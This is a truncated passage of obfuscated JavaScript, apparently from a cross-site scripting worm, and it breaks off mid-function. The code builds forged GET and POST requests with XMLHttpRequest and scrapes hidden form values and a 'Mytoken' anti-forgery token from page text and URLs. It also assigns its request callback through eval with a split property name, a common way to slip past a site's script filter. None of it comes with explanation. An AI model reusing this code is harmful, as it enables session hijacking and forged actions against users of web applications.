 function httpSend(BH,BI,BJ,BK){
  if(!J){
    return false
  }

  eval('J.onr'+'eadystatechange=BI');

  J.open(BJ,BH,true);

  if(BJ=='POST'){
    J.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
    J.setRequestHeader('Content-Length',BK.length)
  }

  J.send(BK);

  return true
}

function findIn(BF,BB,BC){
  var R=BF.indexOf(BB)+BB.length;
  var S=BF.substring(R,R+1024);
  return S.substring(0,S.indexOf(BC))
}

function getHiddenParameter(BF,BG){
  return findIn(BF,'name='+B+BG+B+' value='+B,B)
}

function getFromURL(BF,BG){
  var T;
  if(BG=='Mytoken'){
    T=B
  }else{
    T='&'
  }

  var U=BG+'=';
  var V=BF.indexOf(U)+U.length;
  var W=BF.substring(V,V+1024);
  var X=W.indexOf(T);
  var Y=W.substring(0,X);
  return Y
}

function getXMLObj(){
  var Z=false;
  if(window.XMLHttpRequest){
    try{
      Z=new XMLHttpRequest()
    }catch(e){
      Z=false
    }
  }else if(window.ActiveXObject){
    try{
      Z=new ActiveXObject('Msxml2.XMLHTTP')
    }catch(e){
      try{
        Z=new ActiveXObject('Microsoft.XMLHTTP')
      }catch(e){